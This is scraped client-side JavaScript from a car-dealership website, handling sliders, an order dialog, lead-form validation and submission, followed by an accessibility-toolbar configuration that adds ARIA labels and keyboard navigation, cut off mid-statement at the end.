$('.brand-dealership-popin-title').text(iframe_brand_dealership_title);$('select[name="brand_dealership"]').val('')}});$(document).on('click','.close-brand-dealership-popin',function(){$('.brand-dealership-popin').hide();$('.brand-dealership-popin').removeClass('active')});$(document).on('click','.close-brand-dealership-popup',function(){$('.close-brand-dealership-popin').click();$('.ui-button.ui-dialog-titlebar-close').click()});jQuery(".single_car_slider.exterier").slick({autoplay:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,fade:!0,prevArrow:jQuery('.exterier .prev'),nextArrow:jQuery('.exterier .next'),rtl:!0});jQuery(".single_car_slider.interior").slick({arrows:!0,fade:!0,prevArrow:jQuery('.interior .prev'),nextArrow:jQuery('.interior .next'),rtl:!0});jQuery(".single_car_slider.gallery").slick({autoplay:!0,autoplaySpeed:2500,pauseOnHover:!1,infinite:!0,arrows:!1,fade:!0,rtl:!0});var features_slider=jQuery(".sf_items_wrapper").slick({autoplay:!1,autoplaySpeed:2500,pauseOnHover:!1,dots:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,swipeToSlide:!0,variableWidth:!0,accessibility:!0,dotsClass:'slick-dots',prevArrow:jQuery('.special_features_wrapper .prev'),nextArrow:jQuery('.special_features_wrapper .next'),rtl:!0});var next_interior_slider=!0;var next_exterior_slider=!0;jQuery('.sliders_icons_wrapper >div').not('.share_btn').on('click',function(){var slider_type=jQuery(this).attr('data-slider_type');jQuery('.slider_inner_wrapper').removeClass('active');jQuery('.slider_inner_wrapper.'+slider_type).addClass('active');jQuery('.single_car_slider').removeClass('active');jQuery('.single_car_slider.'+slider_type).addClass('active');if(slider_type=='exterier'){if(jQuery('.single_car_slider.'+slider_type).hasClass('active')&&next_exterior_slider){jQuery('.single_car_slider.'+slider_type).slick('slickNext');next_exterior_slider=!1}
jQuery('.gallery_slider img').prop('src','https://samelet.com/wp-content/themes/mca/assets/images/gallery-regular.svg')
jQuery('.exterier_slider img').prop('src','https://samelet.com/wp-content/themes/mca/assets/images/external-selected.svg')
jQuery('.interior_slider img').prop('src','https://samelet.com/wp-content/themes/mca/assets/images/internal-regular.svg')}
if(slider_type=='interior'){if(jQuery('.single_car_slider.'+slider_type).hasClass('active')&&next_interior_slider){jQuery('.single_car_slider.'+slider_type).slick('slickNext');next_interior_slider=!1}
jQuery('.gallery_slider img').prop('src','https://samelet.com/wp-content/themes/mca/assets/images/gallery-regular.svg')
jQuery('.exterier_slider img').prop('src','https://samelet.com/wp-content/themes/mca/assets/images/external-regular.svg')
jQuery('.interior_slider img').prop('src','https://samelet.com/wp-content/themes/mca/assets/images/internal-selected.svg')}
if(slider_type=='gallery'){jQuery('.gallery_slider img').prop('src','https://samelet.com/wp-content/themes/mca/assets/images/gallery-selected.svg')
jQuery('.exterier_slider img').prop('src','https://samelet.com/wp-content/themes/mca/assets/images/external-regular.svg')
jQuery('.interior_slider img').prop('src','https://samelet.com/wp-content/themes/mca/assets/images/internal-regular.svg')}
jQuery('.sliders_icons_wrapper >div').not('.share_btn').removeClass('selected');jQuery(this).addClass('selected');if(slider_type=='exterier')
jQuery('.model_details').removeClass('white');else jQuery('.model_details').addClass('white')});var sf_next_slide=!0;jQuery('.accordion_header').on('click',function(){var type=jQuery(this).attr('data-accordion_type');jQuery('.'+type).toggleClass('closed');if(type=='special_features_wrapper'&&!jQuery('.'+type).hasClass('closed')&&sf_next_slide){jQuery('.sf_items_wrapper').slick('slickNext');sf_next_slide=!1}});jQuery('.prev').on('click',function(){active_slide=jQuery('.single_car_slider.exterier.active .ex_gal_img.active');active_slide.removeClass('active');if(active_slide.prev('.ex_gal_img').length>0)
active_slide.prev('.ex_gal_img').addClass('active');else jQuery('.single_car_slider.exterier.active .ex_gal_img:last-child').addClass('active')});jQuery('.next').on('click',function(){active_slide=jQuery('.single_car_slider.exterier.active .ex_gal_img.active');active_slide.removeClass('active');if(active_slide.next('.ex_gal_img').length>0)
active_slide.next('.ex_gal_img').addClass('active');else jQuery('.single_car_slider.exterier.active .ex_gal_img:first-child').addClass('active')})
jQuery('.go_to_specs').on('click',function(e){e.preventDefault();console.log(jQuery('.model_second'));jQuery([document.documentElement,document.body]).animate({scrollTop:jQuery('.model_second').offset().top},500);jQuery('.specs_wrapper').removeClass('closed')
jQuery('.specs_wrapper .accordion_content').show(1000)});jQuery('.vd_dialogue').dialog({autoOpen:!1,modal:!0,width:'auto',maxWidth:'624px',draggable:!1,resizable:!1,position:{my:"center",at:"center",of:window},});jQuery('.button_cont ').on('click',function(e){e.preventDefault();var category='order';var action='Click';var label='Click on big "Continue Order"';if(jQuery(this).parent().get(0).className=='cont_')
var label='Click on small "Continue Order"';ga_custom_event(category,action,label);jQuery('.vd_dialogue').dialog("close");jQuery('.vd_dialogue').dialog("open");open_dialog('step1')});var order=getParamValue('order');if(typeof order!=='undefined'){if(order==1)
jQuery('.button_cont').trigger('click')}
var salescode=getParamValue('salesOfficeCode');if(typeof salescode!=='undefined')
var setsession_salescode=window.sessionStorage.setItem("salesOfficeCode",salescode);var getsession_salescode=window.sessionStorage.getItem("salesOfficeCode");var leadID=getParamValue('leadID');if(typeof leadID!=='undefined')
var setsession_leadID=window.sessionStorage.setItem("leadID",leadID);var getsession_leadID=window.sessionStorage.getItem("leadID");var customerNumber=getParamValue('customerNumber');if(typeof customerNumber!=='undefined')
var setsession_customerNumber=window.sessionStorage.setItem("customerNumber",customerNumber);var getsession_customerNumber=window.sessionStorage.getItem("customerNumber")});jQuery(document).on('click','.set_features',function(e){e.preventDefault();jQuery('.vd_dialogue').dialog("close");jQuery('.vd_dialogue').dialog("open");open_dialog('step1')})
jQuery(document).on('click','.button_prev',function(){var step=jQuery(this).attr('data-step');if(step!=0&&step!='0')
open_dialog(step);else jQuery('.vd_dialogue').dialog("close")});jQuery(document).on('click','.change_step',function(){var step=jQuery(this).attr('data-step');var label='click on next level - pop up';var action='Click';var category='Car accessories - popup';if(step!='step2'){category='Checking order details - popup'}
ga_custom_event(category,action,label);open_dialog(step)});jQuery(document).on('click','.order_item',function(){jQuery(this).toggleClass('selected');if(jQuery(this).hasClass('selected')){jQuery(this).find('.checkbox_simulate').html('<i class="fa fa-check" aria-hidden="true"></i>');var category='Car accessories - popup';var action='Click Select';var label=jQuery(this).find('.headline.h5').text();ga_custom_event(category,action,label)}else{jQuery(this).find('.checkbox_simulate').html('');var features_list_clean=sessionStorage.features_clean==null?"":sessionStorage.features_clean;if(features_list_clean!=null)
features_list_clean+=jQuery(this).find('.check_the_item').attr('data-feature')+',';else features_list_clean=jQuery(this).find('.check_the_item').attr('data-feature')+',';sessionStorage.setItem('features_clean',features_list_clean)}
var data_fetaure='';jQuery('.order_item').each(function(){if(jQuery(this).hasClass('selected')){data_fetaure+=jQuery(this).find('.check_the_item').attr('data-feature')+','}});sessionStorage.setItem('features','');if(data_fetaure!=''){sessionStorage.setItem('features',data_fetaure)}});jQuery(document).on('keyup','form input',function(){jQuery('.error_field').text('')});jQuery(document).on('click','.online_form .submit-button',function(){jQuery('.online_form .form').fadeOut('fast');jQuery('.online_form .ccform').fadeIn('fast')});jQuery(document).on('click','.online_button',function(e){jQuery('.online_button').prop('disabled',!0);var label='click on order online - pop up';var action='Click';var category='Safe purchase - popup';ga_custom_event(category,action,label);var salescode=getParamValue('salesOfficeCode');if(typeof salescode=='undefined'||salescode==''||salescode=='null'||salescode==null)
salescode=window.sessionStorage.getItem("salesOfficeCode");if(typeof salescode=='undefined'||salescode==''||salescode=='null'||salescode==null)
salescode='999';var leadID=getParamValue('leadID');if(typeof leadID=='undefined'||leadID==''||leadID=='null'||leadID==null)
leadID=window.sessionStorage.getItem("leadID");if(typeof leadID=='undefined'||leadID=='null'||leadID==null)
leadID='';var customerNumber=getParamValue('customerNumber');if(typeof customerNumber=='undefined'||customerNumber==''||customerNumber=='null'||customerNumber==null)
customerNumber=window.sessionStorage.getItem("customerNumber");if(typeof customerNumber=='undefined'||customerNumber=='null'||customerNumber==null)
customerNumber='';var pid=jQuery('input[name=pid]').val();console.log(pid)
if(typeof pid=='undefined'||pid=='')
pid=jQuery('.car_colors.filter_lvl .car_m.active').attr('data-carid');console.log(pid)
var discount=jQuery('input[name=saved_discount_ammount]').val()
if(typeof discount=='undefined')
discount=''
var features_list=sessionStorage.features==null?"":sessionStorage.features;jQuery.ajax({url:GLOBAL_VARS.ajaxurl,type:'post',data:{action:'get_impression_token',features_list:features_list,pid:pid,salescode:salescode,leadID:leadID,customerNumber:customerNumber,discount:discount},success:function(response){var jsondata=JSON.parse(response);if(typeof jsondata.token!=='undefined'){if(jsondata.token!=''&&jsondata.token!=null&&jsondata.token!='null'){if(jQuery('.pelec').length){jQuery('.online_form').fadeIn('fast');jQuery('.leave_details').fadeOut('fast');jQuery('.form_hidd').fadeOut('fast');jQuery('.online_button').fadeOut('fast').prop('disabled',!1);if($(window).width()>768){jQuery('.form_background').animate({scrollTop:jQuery('.form_background .online_form').position().top},1000)}else{jQuery('.form_background').animate({scrollTop:jQuery('.form_background .online_form').position().top-250},1000)}}else{jQuery('.online_button').css('display','none').prop('disabled',!1);jQuery('iframe#online_purchase').attr('src',jsondata.token);jQuery('iframe#online_purchase').css('display','block')}}else{jQuery('.online_button').html(jsondata.em);jQuery('.online_button').css('background','transparent');jQuery('.online_button').css('padding','9px 0 7px');jQuery('.online_button').prop('disabled',!1)}}}})})
jQuery(document).on('submit','form[name="lead"]',function(e){e.preventDefault();var fullname=jQuery(this).find('input[name=fullname]').val();var email=jQuery(this).find('input[name=email]').val();var phone=jQuery(this).find('input[name=phone]').val();var brand=jQuery(this).find('input[name=brand]').val();var makat=jQuery(this).find('input[name=makat]').val();var acceptance=jQuery(this).find('input[name=acceptance]').prop("checked");var brand_post_id=jQuery(this).find('input[name=brand_post_id]').val();let is_valid=!0;if(fullname==''){jQuery(this).find('#lead_fullname_error.error_field').text('שדה השם הינו שדה חובה');jQuery(this).find('input[name=fullname]').focus();is_valid=!1}
if(email==''){jQuery(this).find('#lead_email_error.error_field').text('שדה האימייל הינו שדה חובה');jQuery(this).find('input[name=email]').focus();is_valid=!1}
if(!ValidateEmail(email)){jQuery(this).find('#lead_email_error.error_field').text('כתובת המייל שהוכנסה לא תקינה');jQuery(this).find('input[name=email]').focus();is_valid=!1}
if(phone==''){jQuery(this).find('#lead_phone_error.error_field').text('שדה הטלפון הינו שדה חובה');jQuery(this).find('input[name=phone]').focus();is_valid=!1}
if(!ValidatePhone(phone)){jQuery(this).find('#lead_phone_error.error_field').text('מספר הטלפון שהוכנס לא תקין');jQuery(this).find('input[name=phone]').focus();is_valid=!1}
if(!is_valid){return!1}
var features_list=sessionStorage.features==null?"":sessionStorage.features;var pid=jQuery('input[name=pid]').val();var attrvalue=getParamValue('AttrValue');if(typeof attrvalue=='undefined'||attrvalue==''||attrvalue=='null'||attrvalue==null)
attrvalue=window.sessionStorage.getItem("salesattrvalue");if(typeof attrvalue=='undefined'||attrvalue==''||attrvalue=='null'||attrvalue==null)
attrvalue='409';var referrer=window.location;let submitButton=jQuery(this).find('input[type=submit]');submitButton.val('נא להמתין...').css('opacity','0.6');jQuery(this).find('input[type=submit]').prop('disabled',!0);jQuery.ajax({url:GLOBAL_VARS.ajaxurl,type:'post',data:{action:'send_lead',email:email,fullname:fullname,phone:phone,brand:brand,makat:makat,acceptance:acceptance,brand_post_id:brand_post_id,features_list:features_list,pid:pid,referrer:encodeURIComponent(referrer),attrvalue:attrvalue,},success:function(response){let fullPopupContainer=jQuery('.modal_body .form_container');var jsondata=JSON.parse(response);category='Safe purchase - popup';action='send lead';label='send lead from Safe purchase - popup';if(fullPopupContainer.length){fullPopupContainer.html(jsondata.html)}else{jQuery("form[name=lead]").html(jsondata.html);jQuery('.form_sh').css('display','none')}
ga_custom_event(category,action,label)}})});function ValidateEmail(email){if(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(jQuery.trim(email))){return!0}
return!1}
function ValidatePhone(obj){var toreturn=!1;obj=obj.replaceAll('-','');obj=obj.replaceAll('+','');var isNumber=/^\d+$/.test(obj);if(isNumber){console.log(obj.match(/\d/g).length);if(obj.match(/\d/g).length>=0&&obj.match(/\d/g).length<=13){toreturn=!0}}
return toreturn}
function open_dialog(step){var features_list=sessionStorage.features==null?"":sessionStorage.features;var features_list_clean=sessionStorage.features_clean==null?"":sessionStorage.features_clean;pid=jQuery('input[name=pid]').val();jQuery.ajax({url:GLOBAL_VARS.ajaxurl,type:'post',data:{action:'order_modal',step:step,pid:pid,features_list:features_list,query_string:window.location.search,},success:function(response){var jsondata=JSON.parse(response);jQuery(".vd_dialogue").removeClass('stepstep1');jQuery(".vd_dialogue").removeClass('stepstep2');jQuery(".vd_dialogue").removeClass('stepstep3');jQuery(".vd_dialogue").addClass('step'+step);jQuery(".vd_dialogue.step"+step).html(jsondata.html);if(jsondata.features!=''){jQuery('.model_first #features_wrppaer').html(jsondata.features);jQuery('.model_first .final_price').html(jsondata.sum)}
if(step=='step1'){jQuery('.order_item').each(function(){data_autoselect=jQuery(this).attr('data-autoselect');if(typeof data_autoselect!='undefined'&&data_autoselect==1){if(features_list_clean==null||features_list_clean==''){jQuery(this).trigger('click');var features_list=sessionStorage.features==null?"":sessionStorage.features}}});if(features_list!=null&&features_list!=''){var res=features_list.split(",");res.forEach(function(item){jQuery('.order_item').each(function(){data_fetaure=jQuery(this).find('.check_the_item').attr('data-feature');if(data_fetaure==item){jQuery(this).addClass('selected');jQuery(this).find('.checkbox_simulate').html('<i class="fa fa-check" aria-hidden="true"></i>')}})})}}}})}
function getParamValue(paramName){var url=window.location.search.substring(1);var qArray=url.split('&');for(var i=0;i<qArray.length;i++){var pArr=qArray[i].split('=');if(pArr[0]==paramName)
return pArr[1]}}
jQuery(document).on('click','.open_spec_pdf a',function(e){var category='Technical details';var action='Download';var label='Download of technical details';ga_custom_event(category,action,label)})

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769378098837&l=en
body_size: 193343
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"700","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"430","leftPosition":"3","leftPositionMobile":"2","activeCSS":"on","activeJS":"on","additional_css":".hiddenText {\r\n    position: absolute;\r\n    font-size: 0px;\r\n    width: 1px;\r\n    height: 1px;\r\n    padding: 0;\r\n    overflow: hidden;\r\n    border: 0;\r\n    clip: rect(0 0 0 0);\r\n}","additional_js":"var $=jQuery;\n\n\/\/\u05e8\u05d9\u05e7\u05d9\n\/\/\n$('a.lang.EN').attr('aria-label','\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d1\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea');\n$('a.lang.HE').attr('aria-label','\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d1\u05e2\u05d1\u05e8\u05d9\u05ea');\n$('.lang_wrap.col-lg-3 .phone_header.is_web').attr('tabindex','-1');\n$('.hp_single_service_content.active').attr('tabindex','-1');\n$('.slide_item_logo.slick-slide').attr('role','link');\n\n\n\n\n\/\/\u05d4\u05d3\u05e8\n$('.brand').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 \u05e1\u05de\u05dc\u05ea \u05ea\u05de\u05d9\u05d3 \u05d1\u05ea\u05e0\u05d5\u05e2\u05d4 \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea');\n$('.hp_slider_brands_img .read_more').removeAttr('title');\n\/\/\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05dc\u05d9\u05d5\u05df\n$('#menu-main_menu_mobile').attr('aria-label','\u05d1\u05ea\u05e4\u05e8\u05d9\u05d8 \u05d6\u05d4 \u05d9\u05e9 \u05dc\u05e0\u05d5\u05d5\u05d8 \u05d1\u05d0\u05de\u05e6\u05e2\u05d5\u05ea \u05d8\u05d0\u05d1\u05d9\u05dd');\n$('#top_menu a').removeAttr('aria-haspopup');\n$('#menu-item-40426 a').eq(0).attr({'href':'#','taindex':'0','role':'button','aria-expanded':'false'});\n\/\/\u05de\u05db\u05d5\u05d5\u05e5 \u05de\u05d5\u05e8\u05d7\u05d1 \u05d3\u05d9\u05e0\u05de\u05d9\n$('.menu-main_menu_mobile-container ul:not(.sub-menu) > .menu-item-has-children > a').attr('aria-expanded', 'false').on('click focus', function() {\n    if ($(this).next().hasClass(\"uni-toolbar-submenu-show\")) {\n        $(this).attr('aria-expanded', 'true');\n    } else {\n        $(this).attr('aria-expanded', 'false');\n    }\n});\n\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\n\/\/\u05d4\u05d2\u05d3\u05e8\u05ea \u05db\u05d5\u05ea\u05e8\u05ea \u05d1\u05e8\u05de\u05d4 1\nif($('.home').length>0){\n    $('header').after(\"<h1 class='hiddenText'>\u05e1\u05de\u05dc\u05ea<\/h1>\");\n}\n$('.wrap_logo_brand a').removeAttr('title');\n\/\/\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9 \u05dc\u05d5\u05d2\u05d5\nif($('.slide_item_logo').hasClass('slick-active')){\n    $('.slick-active').attr({'tabindex':'0','aria-hidden':'false'});\n}else{\n    $('.slide_item_logo').attr({'tabindex':'-1','aria-hidden':'true'});\n}\n$('.slide_item_logo').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\n$('.push_slider').attr('aria-label','\u05e2\u05e6\u05d9\u05e8\u05ea \u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4');\n$('.play_slider').attr('aria-label','\u05d4\u05e4\u05e2\u05dc\u05ea \u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4');\n\/\/\u05e9\u05d9\u05e0\u05d5\u05d9 \u05e8\u05de\u05ea \u05db\u05d5\u05ea\u05e8\u05ea\n$('.hp_search_title').removeAttr('aria-level');\n\/\/\u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05de\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da\n$('.home .container input').attr({'aria-hidden':'true','tabindex':'-1'});\n$('.home .search_hp_wrapper .sr-only').attr({'aria-hidden':'true','tabindex':'-1'});\n$('input.sr-only').attr({'aria-hidden':'true','tabindex':'-1'});\n\n\/\/\u05e4\u05e7\u05d3 \u05e9\u05dc\u05d1\u05d9\u05dd\n$('.search_steps.steps_numbers').attr({'role':'list','aria-label':'\u05e9\u05dc\u05d1\u05d9 \u05d4\u05d4\u05ea\u05e7\u05d3\u05de\u05d5\u05ea \u05d1\u05ea\u05d4\u05dc\u05d9\u05da'});\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e9\u05dc\u05d1\u05d9\u05dd\n$('.steps_numbers .change_step,.service_item,.item_dropdown,.area_item').attr({'tabindex':'0','role':'button'});\nlet index1 = 0;\n           $('.steps_numbers .change_step').each(function () {\n                $(this).attr('aria-describedby', 'stepLabel' + index1); index1++;\n            });\n index1 = 0;\n           $('.step_title').each(function () {\n                $(this).attr('id', 'stepLabel' + index1); index1++;\n            });\n\/\/\u05e7\u05dc\u05d9\u05e7\u05d1\u05d9\u05dc\u05d9\u05d5\u05ea \u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e9\u05dc\u05d1\u05d9\u05dd\n   $('.search_steps.steps_numbers .change_step.step_item').on('keydown',function(e){\n             if(e.keyCode===13 || e.keyCode===32){\n                e.preventDefault();\n                $(this).click();\n             }\n        });\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e9\u05dc\u05d1\u05d9\u05dd\n$('.search_wrapper,.item_dropdown,.area_selection,.search_steps').on('click',function(){\n  if($('.search_steps.steps_numbers .change_step.step_item').hasClass('active_step')){\n    $('.search_steps.steps_numbers .change_step.step_item.active_step').attr('aria-label','\u05d4\u05e9\u05dc\u05d1 \u05d4\u05d5\u05e9\u05dc\u05dd');\n    $('.search_steps.steps_numbers .change_step.step_item.active_step:last').attr('aria-label','\u05d4\u05e9\u05dc\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9');\n}  \n});\n\n\/\/\u05db\u05e4\u05ea\u05d5\u05e8\u05d9 \u05e8\u05d3\u05d9\u05d5 \u05d1\u05d7\u05d9\u05e8\u05ea \u05e9\u05d9\u05e8\u05d5\u05ea\n$('.service_selection').attr({'role':'radiogroup','aria-labelledby':'stepLabel0'});\n$('.service_item.active_item').attr({ 'role': 'radio', 'aria-checked': 'true', 'tabindex': '0' });\n$('.service_item:not(\".active_item\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n\n$('.service_item').on('keydown', function (e) {\n    if (e.which === 37 ||e.which===38) {\n        console.log('.switchHalf37\/38');\n        e.preventDefault();\n        $(this).next().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n    if (e.which === 39 || e.which===40) {\n        console.log('.switchHalf39\/40');\n        e.preventDefault();\n        $(this).prev().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n     if(e.which===13){\n        $(this).click().attr({'aria-checked': 'true','tabindex': '0'});\n         $('.service_item:not(\".active_item\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n     }\n});\n\/\/\u05d1\u05d7\u05e8 \u05de\u05d5\u05ea\u05d2 \u05e8\u05db\u05d1-\u05e8\u05d3\u05d9\u05d5\n$('.brands_selection').attr({'role':'radiogroup','aria-labelledby':'stepLabel1'});\n$('.item_dropdown').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n$('.item_dropdown:not(\".hidden_item\")').eq(0).attr('tabindex','0');\n\n$('.item_dropdown').on('keydown', function (e) {\n    if (e.which === 37 ||e.which===38) {\n        console.log('.switchHalf37\/38');\n        e.preventDefault();\n        $(this).next().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n    if (e.which === 39 || e.which===40) {\n        console.log('.switchHalf39\/40');\n        e.preventDefault();\n        $(this).prev().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n     if(e.which===13){\n        $(this).click().attr({'aria-checked': 'true','tabindex': '0'});\n         $('.item_dropdown:not(\".active_item\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n     }\n});\n\/\/\u05d1\u05d7\u05e8 \u05d0\u05d9\u05d6\u05d5\u05e8 \u05de\u05d2\u05d5\u05e8\u05d9\u05dd \u05e9\u05dc\u05da-\u05e8\u05d3\u05d9\u05d5\n$('.item_dropdown').on('click',()=>{\n$('.area_selection').attr({'role':'radiogroup','aria-labelledby':'stepLabel2'});\n$('.area_item').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n$('.area_item:not(\".hidden_item\")').eq(0).attr('tabindex','0');\t\n});\n\n$('.area_item').on('keydown', function (e) {\n    if (e.which === 37 ||e.which===38) {\n        console.log('.switchHalf37\/38');\n        e.preventDefault();\n        $(this).next().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n    if (e.which === 39 || e.which===40) {\n        console.log('.switchHalf39\/40');\n        e.preventDefault();\n        $(this).prev().attr({  'tabindex': '0' }).focus();\n        $(this).attr({ 'tabindex': '-1'});\n\n    }\n     if(e.which===13){\n        $(this).click().attr({'aria-checked': 'true','tabindex': '0'});\n         $('.area_item:not(\".active_item\")').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' });\n     }\n});\n\n$('#search_results').attr({'role':'table','aria-labelledby':'stepLabel3'}).removeAttr('tabindex');\n\/\/\u05d8\u05d1\u05dc\u05ea \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05d7\u05d9\u05e4\u05d5\u05e9\n\/\/$('.area_selection').on('click',function(){\n$('.th_row.is_web').attr('role','row');\n$('.th_row.is_web').wrap('<div role=\"rowgroup\"><\/div>');\n$('.th_row.is_web').children(':not(.hide)').attr('role','columnheader');\n$('.steps_numbers .change_step,.area_item').on('click',function(){\n\tconsole.log('table dynamic');\n    $('.item_result:not(.hidden_item)').wrapAll('<div role=\"rowgroup\" class=\"table_row\"><\/div>');\n    $('.item_result:not(.hidden_item)').attr('role','row');\n\t$('.item_result:not(.hidden_item)').attr('aria-hidden','false');\n\t$('.item_result:not(.hidden_item)').children(':not(.hide)').attr('role','cell');\n\/\/\u05ea\u05d9\u05d0\u05d5\u05e8 \u05dc\u05e7\u05d9\u05e9\u05d5\u05e8\u05d9\u05dd\t\n$('.item_result:not(.hidden_item)').each(function () {\n\t$('button.read_more').attr({'role':'presentation','tabindex':'-1'});\n\t$(this).find('.item_result_phone a').attr('aria-label',$(this).find('.item_result_name').text()+' '+$(this).find('.item_result_phone a').text());\n    $(this).find('.calendar_row button').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.calendar_row a').attr('aria-label',$(this).find('.item_result_name').text());\n\t$(this).find('.more_row button').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.more_row a').attr('aria-label',$(this).find('.item_result_name').text());\n\t$(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/waze.png\"]').parent(\"a\").attr('aria-label',$(this).find('.item_result_name').text()+' '+'waze');\n\t\t$(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/google-maps.png\"]').parent(\"a\").attr('aria-label',$(this).find('.item_result_name').text()+' '+'google map');\n\t});\n});\n\/\/\u05d4\u05e1\u05ea\u05e8\u05ea \u05e8\u05db\u05d9\u05d1\u05d9\u05dd \u05de\u05e7\u05d5\u05e8\u05d0 \u05de\u05e1\u05da\n$('.item_result.hidden_item').each(function () {\n    $(this).find('.item_result_phone a').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.calendar_row button').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.calendar_row a').attr({'role':'presentation','tabindex':'-1'});\n\t$(this).find('.more_row button').attr({'role':'presentation','tabindex':'-1'});\n    $(this).find('.more_row a').attr({'role':'presentation','tabindex':'-1'});\n\t$(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/waze.png\"]').parent(\"a\").attr({'role':'presentation','tabindex':'-1'});\n\t\t$(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/google-maps.png\"]').parent(\"a\").attr({'role':'presentation','tabindex':'-1'});\n\t});\t\n\/\/ });\n\/\/ \u05e4\u05d5\u05e0\u05e7\u05e6\u05d9\u05d4 \u05e9\u05dc \u05d4\u05e1\u05ea\u05e8\u05d4\n$('.area_item').on('click', () => {\n  $(this).find('.item_result_phone a').removeAttr('role tabindex');\n  $(this).find('.calendar_row button').removeAttr('role tabindex');\n  $(this).find('.calendar_row a').removeAttr('role tabindex');\n  $(this).find('.more_row button').removeAttr('role tabindex');\n  $(this).find('.more_row a').removeAttr('role tabindex');\n  $(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/waze.png\"]').parent(\"a\").removeAttr('role tabindex');\n  $(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/google-maps.png\"]').parent(\"a\").removeAttr('role tabindex');\n  $('.item_result.hidden_item').each(function () {\n\t$('button.read_more').attr({'role':'presentation','tabindex':'-1'}); \n    $(this).find('.item_result_phone a').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('.calendar_row button').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('.calendar_row a').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('.more_row button').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('.more_row a').attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/waze.png\"]').parent(\"a\").attr({ 'role': 'presentation', 'tabindex': '-1' });\n    $(this).find('[src*=\"https:\/\/samelet.com\/wp-content\/themes\/mca\/assets\/images\/google-maps.png\"]').parent(\"a\").attr({ 'role': 'presentation', 'tabindex': '-1' });\n  });\n});\n\n\n\/\/footer\n$('[src*=\"https:\/\/samelet.com\/wp-content\/uploads\/2020\/08\/group-6.png\"]').attr('alt','');\n$('.wrap_main_row_footer a').each(function() {\n  if( $(this).css('font-weight') === '600')\n  {\n      $(this).attr({'role':'heading','aria-level':'3'}).removeAttr('aria-haspopup aria-expanded');\n  }\n});\n$('.title_contact_details').attr({'role':'heading','aria-level':'3'});\n$('[href*=\"https:\/\/samelet.com\/*8545\"]').attr('aria-label','*8545');\n\/\/\u05de\u05e8\u05db\u05d6 \u05e9\u05d9\u05e8\u05d5\u05ea\n$('.location h4').attr('aria-level','3');\n$('.manager h4').attr('aria-level','3');\n$('.manager_image img').attr('alt',$('.manager').children(\"h4\").text());\n\/\/\u05e8\u05d3\u05d9\u05d5 \u05d1\u05d7\u05e8 \u05e1\u05d9\u05d1\u05ea \u05d1\u05d9\u05e7\u05d5\u05e8\n$('.books_wrapper').attr({'role':'radiogroup','aria-label':$('.choose_book .title').text()});\n$('.item_book').attr({ 'role': 'radio', 'aria-checked': 'false', 'tabindex': '-1' 